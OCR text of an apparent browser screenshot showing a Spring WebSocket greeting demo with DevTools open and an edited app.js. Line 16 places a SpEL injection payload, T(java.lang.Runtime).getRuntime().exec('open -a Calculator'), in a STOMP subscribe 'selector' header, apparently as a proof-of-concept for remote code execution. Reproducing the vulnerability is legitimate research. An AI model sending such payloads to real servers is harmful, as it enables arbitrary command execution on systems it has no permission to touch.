 不安全 ty.com:8081
3
H
WebSocket connection: Connect Disconnect What is your name? Your name here... Send
Greetings
Hello, 123!
Hello, 123!
Hello, 123!
Hello, 123!
Elements Console Recorder Sources Network Performance Memory Lighthouse Application HackBar
Page Filesystem Overrides Content scripts » app.js* ×
top
ty.com:8081
webjars
(index)
*app.js
main.css
MetaMask
Wappalyzer - Technology profiler
7 $("#conversation").show();
8 }
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('open -a Calculator')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27